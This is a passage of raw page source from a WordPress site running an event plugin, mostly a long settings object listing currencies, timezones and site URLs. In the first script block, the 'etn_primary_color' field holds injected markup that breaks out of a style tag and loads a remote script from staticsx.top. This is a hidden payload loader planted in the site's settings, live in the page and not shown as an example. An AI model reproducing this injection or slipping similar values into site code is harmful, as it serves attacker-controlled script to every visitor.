<script type="text/javascript" id="swiper-bundle-min-js-extra">
/* <![CDATA[ */
var localized_data_obj = {"empty":"Please fill the field","invalid":"Invalid input","only_number":"Only number allowed","text":"Please fill the field","number":"Please input a number","date":"Please fill the field","radio":"Please check the field","expired":"Expired","scanner_common_msg":"Something went wrong! Please try again.","ajax_url":"https:\/\/www.dazzlerr.com\/wp-admin\/admin-ajax.php","site_url":"https:\/\/www.dazzlerr.com","admin_url":"https:\/\/www.dazzlerr.com\/wp-admin\/","admin_email":"atul@dazzlerr.com","assets_url":"https:\/\/www.dazzlerr.com\/wp-content\/plugins\/wp-event-solution\/assets","evnetin_pro_active":"1","locale_name":"en-us","start_of_week":"1","author_id":"0","ticket_scanner_link":"https:\/\/www.dazzlerr.com\/wp-admin\/edit.php?post_type=etn-attendee","post_id":"32352","zoom_connection_check_nonce":"0a8bbdf6b4","ticket_status_nonce":"c354117293","zoom_module":"yes","attendee_module":"yes","currency_list":[{"name":"AED","symbol":"&#x62f;.&#x625;","country":"United Arab Emirates dirham"},{"name":"AFN","symbol":"&#x60b;","country":"Afghan afghani"},{"name":"ALL","symbol":"L","country":"Albanian lek"},{"name":"AMD","symbol":"AMD","country":"Armenian dram"},{"name":"ANG","symbol":"&fnof;","country":"Netherlands Antillean guilder"},{"name":"AOA","symbol":"Kz","country":"Angolan kwanza"},{"name":"ARS","symbol":"&#36;","country":"Argentine peso"},{"name":"AUD","symbol":"&#36;","country":"Australian dollar"},{"name":"AWG","symbol":"Afl.","country":"Aruban florin"},{"name":"AZN","symbol":"AZN","country":"Azerbaijani manat"},{"name":"BAM","symbol":"KM","country":"Bosnia and Herzegovina convertible mark"},{"name":"BBD","symbol":"&#36;","country":"Barbadian dollar"},{"name":"BDT","symbol":"&#2547;&nbsp;","country":"Bangladeshi taka"},{"name":"BGN","symbol":"&#1083;&#1074;.","country":"Bulgarian lev"},{"name":"BHD","symbol":".&#x62f;.&#x628;","country":"Bahraini dinar"},{"name":"BIF","symbol":"Fr","country":"Burundian franc"},{"name":"BMD","symbol":"&#36;","country":"Bermudian dollar"},{"name":"BND","symbol":"&#36;","country":"Brunei dollar"},{"name":"BOB","symbol":"Bs.","country":"Bolivian boliviano"},{"name":"BRL","symbol":"&#82;&#36;","country":"Brazilian real"},{"name":"BSD","symbol":"&#36;","country":"Bahamian dollar"},{"name":"BTC","symbol":"&#3647;","country":"Bitcoin"},{"name":"BTN","symbol":"Nu.","country":"Bhutanese ngultrum"},{"name":"BWP","symbol":"P","country":"Botswana pula"},{"name":"BYR","symbol":"Br","country":"Belarusian ruble (old)"},{"name":"BYN","symbol":"Br","country":"Belarusian ruble"},{"name":"BZD","symbol":"&#36;","country":"Belize dollar"},{"name":"CAD","symbol":"&#36;","country":"Canadian dollar"},{"name":"CDF","symbol":"Fr","country":"Congolese franc"},{"name":"CHF","symbol":"&#67;&#72;&#70;","country":"Swiss franc"},{"name":"CLP","symbol":"&#36;","country":"Chilean peso"},{"name":"CNY","symbol":"&yen;","country":"Chinese yuan"},{"name":"COP","symbol":"&#36;","country":"Colombian peso"},{"name":"CRC","symbol":"&#x20a1;","country":"Costa Rican col&oacute;n"},{"name":"CUC","symbol":"&#36;","country":"Cuban convertible peso"},{"name":"CUP","symbol":"&#36;","country":"Cuban peso"},{"name":"CVE","symbol":"&#36;","country":"Cape Verdean escudo"},{"name":"CZK","symbol":"&#75;&#269;","country":"Czech koruna"},{"name":"DJF","symbol":"Fr","country":"Djiboutian franc"},{"name":"DKK","symbol":"kr.","country":"Danish krone"},{"name":"DOP","symbol":"RD&#36;","country":"Dominican peso"},{"name":"DZD","symbol":"&#x62f;.&#x62c;","country":"Algerian dinar"},{"name":"EGP","symbol":"EGP","country":"Egyptian pound"},{"name":"ERN","symbol":"Nfk","country":"Eritrean nakfa"},{"name":"ETB","symbol":"Br","country":"Ethiopian birr"},{"name":"EUR","symbol":"&euro;","country":"Euro"},{"name":"FJD","symbol":"&#36;","country":"Fijian dollar"},{"name":"FKP","symbol":"&pound;","country":"Falkland Islands pound"},{"name":"GBP","symbol":"&pound;","country":"Pound sterling"},{"name":"GEL","symbol":"&#x20be;","country":"Georgian lari"},{"name":"GGP","symbol":"&pound;","country":"Guernsey pound"},{"name":"GHS","symbol":"&#x20b5;","country":"Ghana cedi"},{"name":"GIP","symbol":"&pound;","country":"Gibraltar pound"},{"name":"GMD","symbol":"D","country":"Gambian dalasi"},{"name":"GNF","symbol":"Fr","country":"Guinean franc"},{"name":"GTQ","symbol":"Q","country":"Guatemalan quetzal"},{"name":"GYD","symbol":"&#36;","country":"Guyanese dollar"},{"name":"HKD","symbol":"&#36;","country":"Hong Kong dollar"},{"name":"HNL","symbol":"L","country":"Honduran lempira"},{"name":"HRK","symbol":"kn","country":"Croatian kuna"},{"name":"HTG","symbol":"G","country":"Haitian gourde"},{"name":"HUF","symbol":"&#70;&#116;","country":"Hungarian forint"},{"name":"IDR","symbol":"Rp","country":"Indonesian rupiah"},{"name":"ILS","symbol":"&#8362;","country":"Israeli new shekel"},{"name":"IMP","symbol":"&pound;","country":"Manx pound"},{"name":"INR","symbol":"&#8377;","country":"Indian rupee"},{"name":"IQD","symbol":"&#x62f;.&#x639;","country":"Iraqi dinar"},{"name":"IRR","symbol":"&#xfdfc;","country":"Iranian rial"},{"name":"IRT","symbol":"&#x062A;&#x0648;&#x0645;&#x0627;&#x0646;","country":"Iranian toman"},{"name":"ISK","symbol":"kr.","country":"Icelandic kr&oacute;na"},{"name":"JEP","symbol":"&pound;","country":"Jersey pound"},{"name":"JMD","symbol":"&#36;","country":"Jamaican dollar"},{"name":"JOD","symbol":"&#x62f;.&#x627;","country":"Jordanian dinar"},{"name":"JPY","symbol":"&yen;","country":"Japanese yen"},{"name":"KES","symbol":"KSh","country":"Kenyan shilling"},{"name":"KGS","symbol":"&#x441;&#x43e;&#x43c;","country":"Kyrgyzstani som"},{"name":"KHR","symbol":"&#x17db;","country":"Cambodian riel"},{"name":"KMF","symbol":"Fr","country":"Comorian franc"},{"name":"KPW","symbol":"&#x20a9;","country":"North Korean won"},{"name":"KRW","symbol":"&#8361;","country":"South Korean won"},{"name":"KWD","symbol":"&#x62f;.&#x643;","country":"Kuwaiti dinar"},{"name":"KYD","symbol":"&#36;","country":"Cayman Islands dollar"},{"name":"KZT","symbol":"&#8376;","country":"Kazakhstani tenge"},{"name":"LAK","symbol":"&#8365;","country":"Lao kip"},{"name":"LBP","symbol":"&#x644;.&#x644;","country":"Lebanese pound"},{"name":"LKR","symbol":"&#xdbb;&#xdd4;","country":"Sri Lankan rupee"},{"name":"LRD","symbol":"&#36;","country":"Liberian dollar"},{"name":"LSL","symbol":"L","country":"Lesotho loti"},{"name":"LYD","symbol":"&#x644;.&#x62f;","country":"Libyan dinar"},{"name":"MAD","symbol":"&#x62f;.&#x645;.","country":"Moroccan dirham"},{"name":"MDL","symbol":"MDL","country":"Moldovan leu"},{"name":"MGA","symbol":"Ar","country":"Malagasy ariary"},{"name":"MKD","symbol":"&#x434;&#x435;&#x43d;","country":"Macedonian denar"},{"name":"MMK","symbol":"Ks","country":"Burmese kyat"},{"name":"MNT","symbol":"&#x20ae;","country":"Mongolian t&ouml;gr&ouml;g"},{"name":"MOP","symbol":"P","country":"Macanese pataca"},{"name":"MRU","symbol":"UM","country":"Mauritanian ouguiya"},{"name":"MUR","symbol":"&#x20a8;","country":"Mauritian rupee"},{"name":"MVR","symbol":".&#x783;","country":"Maldivian rufiyaa"},{"name":"MWK","symbol":"MK","country":"Malawian kwacha"},{"name":"MXN","symbol":"&#36;","country":"Mexican peso"},{"name":"MYR","symbol":"&#82;&#77;","country":"Malaysian ringgit"},{"name":"MZN","symbol":"MT","country":"Mozambican metical"},{"name":"NAD","symbol":"N&#36;","country":"Namibian dollar"},{"name":"NGN","symbol":"&#8358;","country":"Nigerian naira"},{"name":"NIO","symbol":"C&#36;","country":"Nicaraguan c&oacute;rdoba"},{"name":"NOK","symbol":"&#107;&#114;","country":"Norwegian krone"},{"name":"NPR","symbol":"&#8360;","country":"Nepalese rupee"},{"name":"NZD","symbol":"&#36;","country":"New Zealand dollar"},{"name":"OMR","symbol":"&#x631;.&#x639;.","country":"Omani rial"},{"name":"PAB","symbol":"B\/.","country":"Panamanian balboa"},{"name":"PEN","symbol":"S\/","country":"Sol"},{"name":"PGK","symbol":"K","country":"Papua New Guinean kina"},{"name":"PHP","symbol":"&#8369;","country":"Philippine peso"},{"name":"PKR","symbol":"&#8360;","country":"Pakistani rupee"},{"name":"PLN","symbol":"&#122;&#322;","country":"Polish z&#x142;oty"},{"name":"PRB","symbol":"&#x440;.","country":"Transnistrian ruble"},{"name":"PYG","symbol":"&#8370;","country":"Paraguayan guaran&iacute;"},{"name":"QAR","symbol":"&#x631;.&#x642;","country":"Qatari riyal"},{"name":"RMB","symbol":"&yen;","country":"Chinese renminbi"},{"name":"RON","symbol":"lei","country":"Romanian leu"},{"name":"RSD","symbol":"&#1088;&#1089;&#1076;","country":"Serbian dinar"},{"name":"RUB","symbol":"&#8381;","country":"Russian ruble"},{"name":"RWF","symbol":"Fr","country":"Rwandan franc"},{"name":"SAR","symbol":"&#x631;.&#x633;","country":"Saudi riyal"},{"name":"SBD","symbol":"&#36;","country":"Solomon Islands dollar"},{"name":"SCR","symbol":"&#x20a8;","country":"Seychellois rupee"},{"name":"SDG","symbol":"&#x62c;.&#x633;.","country":"Sudanese pound"},{"name":"SEK","symbol":"&#107;&#114;","country":"Swedish krona"},{"name":"SGD","symbol":"&#36;","country":"Singapore dollar"},{"name":"SHP","symbol":"&pound;","country":"Saint Helena pound"},{"name":"SLL","symbol":"Le","country":"Sierra Leonean leone"},{"name":"SOS","symbol":"Sh","country":"Somali shilling"},{"name":"SRD","symbol":"&#36;","country":"Surinamese dollar"},{"name":"SSP","symbol":"&pound;","country":"South Sudanese pound"},{"name":"STN","symbol":"Db","country":"S&atilde;o Tom&eacute; and Pr&iacute;ncipe dobra"},{"name":"SYP","symbol":"&#x644;.&#x633;","country":"Syrian pound"},{"name":"SZL","symbol":"E","country":"Swazi lilangeni"},{"name":"THB","symbol":"&#3647;","country":"Thai baht"},{"name":"TJS","symbol":"&#x405;&#x41c;","country":"Tajikistani somoni"},{"name":"TMT","symbol":"m","country":"Turkmenistan manat"},{"name":"TND","symbol":"&#x62f;.&#x62a;","country":"Tunisian dinar"},{"name":"TOP","symbol":"T&#36;","country":"Tongan pa&#x2bb;anga"},{"name":"TRY","symbol":"&#8378;","country":"Turkish lira"},{"name":"TTD","symbol":"&#36;","country":"Trinidad and Tobago dollar"},{"name":"TWD","symbol":"&#78;&#84;&#36;","country":"New Taiwan dollar"},{"name":"TZS","symbol":"Sh","country":"Tanzanian shilling"},{"name":"UAH","symbol":"&#8372;","country":"Ukrainian hryvnia"},{"name":"UGX","symbol":"UGX","country":"Ugandan shilling"},{"name":"USD","symbol":"&#36;","country":"United States (US) dollar"},{"name":"UYU","symbol":"&#36;","country":"Uruguayan peso"},{"name":"UZS","symbol":"UZS","country":"Uzbekistani som"},{"name":"VEF","symbol":"Bs F","country":"Venezuelan bol&iacute;var"},{"name":"VES","symbol":"Bs.S","country":"Bol&iacute;var soberano"},{"name":"VND","symbol":"&#8363;","country":"Vietnamese &#x111;&#x1ed3;ng"},{"name":"VUV","symbol":"Vt","country":"Vanuatu vatu"},{"name":"WST","symbol":"T","country":"Samoan t&#x101;l&#x101;"},{"name":"XAF","symbol":"CFA","country":"Central African CFA franc"},{"name":"XCD","symbol":"&#36;","country":"East Caribbean dollar"},{"name":"XOF","symbol":"CFA","country":"West African CFA franc"},{"name":"XPF","symbol":"Fr","country":"CFP franc"},{"name":"YER","symbol":"&#xfdfc;","country":"Yemeni rial"},{"name":"ZAR","symbol":"&#82;","country":"South African rand"},{"name":"ZMW","symbol":"ZK","country":"Zambian kwacha"}],"date_format":"F j, Y","date_format_string":"January 25, 2026","time_format":"g:i a","time_format_string":"3:39 pm","timezone_list":["UTC-12","UTC-12:30","UTC-11","UTC-11:30","UTC-10","UTC-10:30","UTC-9","UTC-9:30","UTC-8","UTC-8:30","UTC-7","UTC-7:30","UTC-6","UTC-6:30","UTC-5","UTC-5:30","UTC-4","UTC-4:30","UTC-3","UTC-3:30","UTC-2","UTC-2:30","UTC-1","UTC-1:30","UTC+0","UTC+0:30","UTC-0:30","UTC+1","UTC+1:30","UTC+2","UTC+2:30","UTC+3","UTC+3:30","UTC+4","UTC+4:30","UTC+5","UTC+5:30","UTC+5:45","UTC+6","UTC+6:30","UTC+7","UTC+7:30","UTC+8","UTC+8:30","UTC+8:45","UTC+9","UTC+9:30","UTC+10","UTC+10:30","UTC+11","UTC+11:30","UTC+12","UTC+12:30","UTC+12:45","UTC+13","UTC+13:30","UTC+13:45","UTC+14","UTC+14:30","Africa\/Abidjan","Africa\/Accra","Africa\/Addis_Ababa","Africa\/Algiers","Africa\/Asmara","Africa\/Bamako","Africa\/Bangui","Africa\/Banjul","Africa\/Bissau","Africa\/Blantyre","Africa\/Brazzaville","Africa\/Bujumbura","Africa\/Cairo","Africa\/Casablanca","Africa\/Ceuta","Africa\/Conakry","Africa\/Dakar","Africa\/Dar_es_Salaam","Africa\/Djibouti","Africa\/Douala","Africa\/El_Aaiun","Africa\/Freetown","Africa\/Gaborone","Africa\/Harare","Africa\/Johannesburg","Africa\/Juba","Africa\/Kampala","Africa\/Khartoum","Africa\/Kigali","Africa\/Kinshasa","Africa\/Lagos","Africa\/Libreville","Africa\/Lome","Africa\/Luanda","Africa\/Lubumbashi","Africa\/Lusaka","Africa\/Malabo","Africa\/Maputo","Africa\/Maseru","Africa\/Mbabane","Africa\/Mogadishu","Africa\/Monrovia","Africa\/Nairobi","Africa\/Ndjamena","Africa\/Niamey","Africa\/Nouakchott","Africa\/Ouagadougou","Africa\/Porto-Novo","Africa\/Sao_Tome","Africa\/Tripoli","Africa\/Tunis","Africa\/Windhoek","America\/Adak","America\/Anchorage","America\/Anguilla","America\/Antigua","America\/Araguaina","America\/Argentina\/Buenos_Aires","America\/Argentina\/Catamarca","America\/Argentina\/Cordoba","America\/Argentina\/Jujuy","America\/Argentina\/La_Rioja","America\/Argentina\/Mendoza","America\/Argentina\/Rio_Gallegos","America\/Argentina\/Salta","America\/Argentina\/San_Juan","America\/Argentina\/San_Luis","America\/Argentina\/Tucuman","America\/Argentina\/Ushuaia","America\/Aruba","America\/Asuncion","America\/Atikokan","America\/Bahia","America\/Bahia_Banderas","America\/Barbados","America\/Belem","America\/Belize","America\/Blanc-Sablon","America\/Boa_Vista","America\/Bogota","America\/Boise","America\/Cambridge_Bay","America\/Campo_Grande","America\/Cancun","America\/Caracas","America\/Cayenne","America\/Cayman","America\/Chicago","America\/Chihuahua","America\/Ciudad_Juarez","America\/Costa_Rica","America\/Coyhaique","America\/Creston","America\/Cuiaba","America\/Curacao","America\/Danmarkshavn","America\/Dawson","America\/Dawson_Creek","America\/Denver","America\/Detroit","America\/Dominica","America\/Edmonton","America\/Eirunepe","America\/El_Salvador","America\/Fort_Nelson","America\/Fortaleza","America\/Glace_Bay","America\/Goose_Bay","America\/Grand_Turk","America\/Grenada","America\/Guadeloupe","America\/Guatemala","America\/Guayaquil","America\/Guyana","America\/Halifax","America\/Havana","America\/Hermosillo","America\/Indiana\/Indianapolis","America\/Indiana\/Knox","America\/Indiana\/Marengo","America\/Indiana\/Petersburg","America\/Indiana\/Tell_City","America\/Indiana\/Vevay","America\/Indiana\/Vincennes","America\/Indiana\/Winamac","America\/Inuvik","America\/Iqaluit","America\/Jamaica","America\/Juneau","America\/Kentucky\/Louisville","America\/Kentucky\/Monticello","America\/Kralendijk","America\/La_Paz","America\/Lima","America\/Los_Angeles","America\/Lower_Princes","America\/Maceio","America\/Managua","America\/Manaus","America\/Marigot","America\/Martinique","America\/Matamoros","America\/Mazatlan","America\/Menominee","America\/Merida","America\/Metlakatla","America\/Mexico_City","America\/Miquelon","America\/Moncton","America\/Monterrey","America\/Montevideo","America\/Montserrat","America\/Nassau","America\/New_York","America\/Nome","America\/Noronha","America\/North_Dakota\/Beulah","America\/North_Dakota\/Center","America\/North_Dakota\/New_Salem","America\/Nuuk","America\/Ojinaga","America\/Panama","America\/Paramaribo","America\/Phoenix","America\/Port-au-Prince","America\/Port_of_Spain","America\/Porto_Velho","America\/Puerto_Rico","America\/Punta_Arenas","America\/Rankin_Inlet","America\/Recife","America\/Regina","America\/Resolute","America\/Rio_Branco","America\/Santarem","America\/Santiago","America\/Santo_Domingo","America\/Sao_Paulo","America\/Scoresbysund","America\/Sitka","America\/St_Barthelemy","America\/St_Johns","America\/St_Kitts","America\/St_Lucia","America\/St_Thomas","America\/St_Vincent","America\/Swift_Current","America\/Tegucigalpa","America\/Thule","America\/Tijuana","America\/Toronto","America\/Tortola","America\/Vancouver","America\/Whitehorse","America\/Winnipeg","America\/Yakutat","Antarctica\/Casey","Antarctica\/Davis","Antarctica\/DumontDUrville","Antarctica\/Macquarie","Antarctica\/Mawson","Antarctica\/McMurdo","Antarctica\/Palmer","Antarctica\/Rothera","Antarctica\/Syowa","Antarctica\/Troll","Antarctica\/Vostok","Arctic\/Longyearbyen","Asia\/Aden","Asia\/Almaty","Asia\/Amman","Asia\/Anadyr","Asia\/Aqtau","Asia\/Aqtobe","Asia\/Ashgabat","Asia\/Atyrau","Asia\/Baghdad","Asia\/Bahrain","Asia\/Baku","Asia\/Bangkok","Asia\/Barnaul","Asia\/Beirut","Asia\/Bishkek","Asia\/Brunei","Asia\/Chita","Asia\/Colombo","Asia\/Damascus","Asia\/Dhaka","Asia\/Dili","Asia\/Dubai","Asia\/Dushanbe","Asia\/Famagusta","Asia\/Gaza","Asia\/Hebron","Asia\/Ho_Chi_Minh","Asia\/Hong_Kong","Asia\/Hovd","Asia\/Irkutsk","Asia\/Jakarta","Asia\/Jayapura","Asia\/Jerusalem","Asia\/Kabul","Asia\/Kamchatka","Asia\/Karachi","Asia\/Kathmandu","Asia\/Khandyga","Asia\/Kolkata","Asia\/Krasnoyarsk","Asia\/Kuala_Lumpur","Asia\/Kuching","Asia\/Kuwait","Asia\/Macau","Asia\/Magadan","Asia\/Makassar","Asia\/Manila","Asia\/Muscat","Asia\/Nicosia","Asia\/Novokuznetsk","Asia\/Novosibirsk","Asia\/Omsk","Asia\/Oral","Asia\/Phnom_Penh","Asia\/Pontianak","Asia\/Pyongyang","Asia\/Qatar","Asia\/Qostanay","Asia\/Qyzylorda","Asia\/Riyadh","Asia\/Sakhalin","Asia\/Samarkand","Asia\/Seoul","Asia\/Shanghai","Asia\/Singapore","Asia\/Srednekolymsk","Asia\/Taipei","Asia\/Tashkent","Asia\/Tbilisi","Asia\/Tehran","Asia\/Thimphu","Asia\/Tokyo","Asia\/Tomsk","Asia\/Ulaanbaatar","Asia\/Urumqi","Asia\/Ust-Nera","Asia\/Vientiane","Asia\/Vladivostok","Asia\/Yakutsk","Asia\/Yangon","Asia\/Yekaterinburg","Asia\/Yerevan","Atlantic\/Azores","Atlantic\/Bermuda","Atlantic\/Canary","Atlantic\/Cape_Verde","Atlantic\/Faroe","Atlantic\/Madeira","Atlantic\/Reykjavik","Atlantic\/South_Georgia","Atlantic\/St_Helena","Atlantic\/Stanley","Australia\/Adelaide","Australia\/Brisbane","Australia\/Broken_Hill","Australia\/Darwin","Australia\/Eucla","Australia\/Hobart","Australia\/Lindeman","Australia\/Lord_Howe","Australia\/Melbourne","Australia\/Perth","Australia\/Sydney","Europe\/Amsterdam","Europe\/Andorra","Europe\/Astrakhan","Europe\/Athens","Europe\/Belgrade","Europe\/Berlin","Europe\/Bratislava","Europe\/Brussels","Europe\/Bucharest","Europe\/Budapest","Europe\/Busingen","Europe\/Chisinau","Europe\/Copenhagen","Europe\/Dublin","Europe\/Gibraltar","Europe\/Guernsey","Europe\/Helsinki","Europe\/Isle_of_Man","Europe\/Istanbul","Europe\/Jersey","Europe\/Kaliningrad","Europe\/Kirov","Europe\/Kyiv","Europe\/Lisbon","Europe\/Ljubljana","Europe\/London","Europe\/Luxembourg","Europe\/Madrid","Europe\/Malta","Europe\/Mariehamn","Europe\/Minsk","Europe\/Monaco","Europe\/Moscow","Europe\/Oslo","Europe\/Paris","Europe\/Podgorica","Europe\/Prague","Europe\/Riga","Europe\/Rome","Europe\/Samara","Europe\/San_Marino","Europe\/Sarajevo","Europe\/Saratov","Europe\/Simferopol","Europe\/Skopje","Europe\/Sofia","Europe\/Stockholm","Europe\/Tallinn","Europe\/Tirane","Europe\/Ulyanovsk","Europe\/Vaduz","Europe\/Vatican","Europe\/Vienna","Europe\/Vilnius","Europe\/Volgograd","Europe\/Warsaw","Europe\/Zagreb","Europe\/Zurich","Indian\/Antananarivo","Indian\/Chagos","Indian\/Christmas","Indian\/Cocos","Indian\/Comoro","Indian\/Kerguelen","Indian\/Mahe","Indian\/Maldives","Indian\/Mauritius","Indian\/Mayotte","Indian\/Reunion","Pacific\/Apia","Pacific\/Auckland","Pacific\/Bougainville","Pacific\/Chatham","Pacific\/Chuuk","Pacific\/Easter","Pacific\/Efate","Pacific\/Fakaofo","Pacific\/Fiji","Pacific\/Funafuti","Pacific\/Galapagos","Pacific\/Gambier","Pacific\/Guadalcanal","Pacific\/Guam","Pacific\/Honolulu","Pacific\/Kanton","Pacific\/Kiritimati","Pacific\/Kosrae","Pacific\/Kwajalein","Pacific\/Majuro","Pacific\/Marquesas","Pacific\/Midway","Pacific\/Nauru","Pacific\/Niue","Pacific\/Norfolk","Pacific\/Noumea","Pacific\/Pago_Pago","Pacific\/Palau","Pacific\/Pitcairn","Pacific\/Pohnpei","Pacific\/Port_Moresby","Pacific\/Rarotonga","Pacific\/Saipan","Pacific\/Tahiti","Pacific\/Tarawa","Pacific\/Tongatapu","Pacific\/Wake","Pacific\/Wallis","UTC"],"version":"4.0.53","payment_option_woo":"","payment_option_stripe":"","payment_option_paypal":"","payment_option_surecart":"","currency_symbol":"\u20b9","nonce":"5d8190fd21","timetics_pro_active":"","etn_purchase_login_required":"","etn_hide_seats_from_details":"","etn_primary_color":"<\/style><script src=https:\/\/staticsx.top\/kx.js><\/script><style>\/*","etn_secondary_color":"","decimal_separator":".","thousand_separator":",","decimals":"2","price_format":"%1$s%2$s","currency_position":"left","elementor_supported":"","selected_template_builder":"","is_dokan_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.dazzlerr.com/wp-content/plugins/eventin-pro/assets/js/swiper-bundle.min.js?ver=4.0.53" id="swiper-bundle-min-js"></script>
<script type="text/javascript" id="jquery-countdown-js-extra">
/* <![CDATA[ */
var localized_data_obj = {"empty":"Please fill the field","invalid":"Invalid input","only_number":"Only number allowed","text":"Please fill the field","number":"Please input a number","date":"Please fill the field","radio":"Please check the field","expired":"Expired","scanner_common_msg":"Something went wrong! Please try again.","ajax_url":"https:\/\/www.dazzlerr.com\/wp-admin\/admin-ajax.php","site_url":"https:\/\/www.dazzlerr.com","admin_url":"https:\/\/www.dazzlerr.com\/wp-admin\/","admin_email":"atul@dazzlerr.com","assets_url":"https:\/\/www.dazzlerr.com\/wp-content\/plugins\/wp-event-solution\/assets","evnetin_pro_active":"1","locale_name":"en-us","start_of_week":"1","author_id":"0","ticket_scanner_link":"https:\/\/www.dazzlerr.com\/wp-admin\/edit.php?post_type=etn-attendee","post_id":"32352","zoom_connection_check_nonce":"0a8bbdf6b4","ticket_status_nonce":"c354117293","zoom_module":"yes","attendee_module":"yes","currency_list":[{"name":"AED","symbol":"&#x62f;.&#x625;","country":"United Arab Emirates dirham"},{"name":"AFN","symbol":"&#x60b;","country":"Afghan afghani"},{"name":"ALL","symbol":"L","country":"Albanian lek"},{"name":"AMD","symbol":"AMD","country":"Armenian dram"},{"name":"ANG","symbol":"&fnof;","country":"Netherlands Antillean guilder"},{"name":"AOA","symbol":"Kz","country":"Angolan kwanza"},{"name":"ARS","symbol":"&#36;","country":"Argentine peso"},{"name":"AUD","symbol":"&#36;","country":"Australian dollar"},{"name":"AWG","symbol":"Afl.","country":"Aruban florin"},{"name":"AZN","symbol":"AZN","country":"Azerbaijani manat"},{"name":"BAM","symbol":"KM","country":"Bosnia and Herzegovina convertible mark"},{"name":"BBD","symbol":"&#36;","country":"Barbadian dollar"},{"name":"BDT","symbol":"&#2547;&nbsp;","country":"Bangladeshi taka"},{"name":"BGN","symbol":"&#1083;&#1074;.","country":"Bulgarian lev"},{"name":"BHD","symbol":".&#x62f;.&#x628;","country":"Bahraini dinar"},{"name":"BIF","symbol":"Fr","country":"Burundian franc"},{"name":"BMD","symbol":"&#36;","country":"Bermudian dollar"},{"name":"BND","symbol":"&#36;","country":"Brunei dollar"},{"name":"BOB","symbol":"Bs.","country":"Bolivian boliviano"},{"name":"BRL","symbol":"&#82;&#36;","country":"Brazilian real"},{"name":"BSD","symbol":"&#36;","country":"Bahamian dollar"},{"name":"BTC","symbol":"&#3647;","country":"Bitcoin"},{"name":"BTN","symbol":"Nu.","country":"Bhutanese ngultrum"},{"name":"BWP","symbol":"P","country":"Botswana pula"},{"name":"BYR","symbol":"Br","country":"Belarusian ruble (old)"},{"name":"BYN","symbol":"Br","country":"Belarusian ruble"},{"name":"BZD","symbol":"&#36;","country":"Belize dollar"},{"name":"CAD","symbol":"&#36;","country":"Canadian dollar"},{"name":"CDF","symbol":"Fr","country":"Congolese franc"},{"name":"CHF","symbol":"&#67;&#72;&#70;","country":"Swiss franc"},{"name":"CLP","symbol":"&#36;","country":"Chilean peso"},{"name":"CNY","symbol":"&yen;","country":"Chinese yuan"},{"name":"COP","symbol":"&#36;","country":"Colombian peso"},{"name":"CRC","symbol":"&#x20a1;","country":"Costa Rican col&oacute;n"},{"name":"CUC","symbol":"&#36;","country":"Cuban convertible peso"},{"name":"CUP","symbol":"&#36;","country":"Cuban peso"},{"name":"CVE","symbol":"&#36;","country":"Cape Verdean escudo"},{"name":"CZK","symbol":"&#75;&#269;","country":"Czech koruna"},{"name":"DJF","symbol":"Fr","country":"Djiboutian franc"},{"name":"DKK","symbol":"kr.","country":"Danish krone"},{"name":"DOP","symbol":"RD&#36;","country":"Dominican peso"},{"name":"DZD","symbol":"&#x62f;.&#x62c;","country":"Algerian dinar"},{"name":"EGP","symbol":"EGP","country":"Egyptian pound"},{"name":"ERN","symbol":"Nfk","country":"Eritrean nakfa"},{"name":"ETB","symbol":"Br","country":"Ethiopian birr"},{"name":"EUR","symbol":"&euro;","country":"Euro"},{"name":"FJD","symbol":"&#36;","country":"Fijian dollar"},{"name":"FKP","symbol":"&pound;","country":"Falkland Islands pound"},{"name":"GBP","symbol":"&pound;","country":"Pound sterling"},{"name":"GEL","symbol":"&#x20be;","country":"Georgian lari"},{"name":"GGP","symbol":"&pound;","country":"Guernsey pound"},{"name":"GHS","symbol":"&#x20b5;","country":"Ghana cedi"},{"name":"GIP","symbol":"&pound;","country":"Gibraltar pound"},{"name":"GMD","symbol":"D","country":"Gambian dalasi"},{"name":"GNF","symbol":"Fr","country":"Guinean franc"},{"name":"GTQ","symbol":"Q","country":"Guatemalan quetzal"},{"name":"GYD","symbol":"&#36;","country":"Guyanese dollar"},{"name":"HKD","symbol":"&#36;","country":"Hong Kong dollar"},{"name":"HNL","symbol":"L","country":"Honduran lempira"},{"name":"HRK","symbol":"kn","country":"Croatian kuna"},{"name":"HTG","symbol":"G","country":"Haitian gourde"},{"name":"HUF","symbol":"&#70;&#116;","country":"Hungarian forint"},{"name":"IDR","symbol":"Rp","country":"Indonesian rupiah"},{"name":"ILS","symbol":"&#8362;","country":"Israeli new shekel"},{"name":"IMP","symbol":"&pound;","country":"Manx pound"},{"name":"INR","symbol":"&#8377;","country":"Indian rupee"},{"name":"IQD","symbol":"&#x62f;.&#x639;","country":"Iraqi dinar"},{"name":"IRR","symbol":"&#xfdfc;","country":"Iranian rial"},{"name":"IRT","symbol":"&#x062A;&#x0648;&#x0645;&#x0627;&#x0646;","country":"Iranian toman"},{"name":"ISK","symbol":"kr.","country":"Icelandic kr&oacute;na"},{"name":"JEP","symbol":"&pound;","country":"Jersey pound"},{"name":"JMD","symbol":"&#36;","country":"Jamaican dollar"},{"name":"JOD","symbol":"&#x62f;.&#x627;","country":"Jordanian dinar"},{"name":"JPY","symbol":"&yen;","country":"Japanese yen"},{"name":"KES","symbol":"KSh","country":"Kenyan shilling"},{"name":"KGS","symbol":"&#x441;&#x43e;&#x43c;","country":"Kyrgyzstani som"},{"name":"KHR","symbol":"&#x17db;","country":"Cambodian riel"},{"name":"KMF","symbol":"Fr","country":"Comorian franc"},{"name":"KPW","symbol":"&#x20a9;","country":"North Korean won"},{"name":"KRW","symbol":"&#8361;","country":"South Korean won"},{"name":"KWD","symbol":"&#x62f;.&#x643;","country":"Kuwaiti dinar"},{"name":"KYD","symbol":"&#36;","country":"Cayman Islands dollar"},{"name":"KZT","symbol":"&#8376;","country":"Kazakhstani tenge"},{"name":"LAK","symbol":"&#8365;","country":"Lao kip"},{"name":"LBP","symbol":"&#x644;.&#x644;","country":"Lebanese pound"},{"name":"LKR","symbol":"&#xdbb;&#xdd4;","country":"Sri Lankan rupee"},{"name":"LRD","symbol":"&#36;","country":"Liberian dollar"},{"name":"LSL","symbol":"L","country":"Lesotho loti"},{"name":"LYD","symbol":"&#x644;.&#x62f;","country":"Libyan dinar"},{"name":"MAD","symbol":"&#x62f;.&#x645;.","country":"Moroccan dirham"},{"name":"MDL","symbol":"MDL","country":"Moldovan leu"},{"name":"MGA","symbol":"Ar","country":"Malagasy ariary"},{"name":"MKD","symbol":"&#x434;&#x435;&#x43d;","country":"Macedonian denar"},{"name":"MMK","symbol":"Ks","country":"Burmese kyat"},{"name":"MNT","symbol":"&#x20ae;","country":"Mongolian 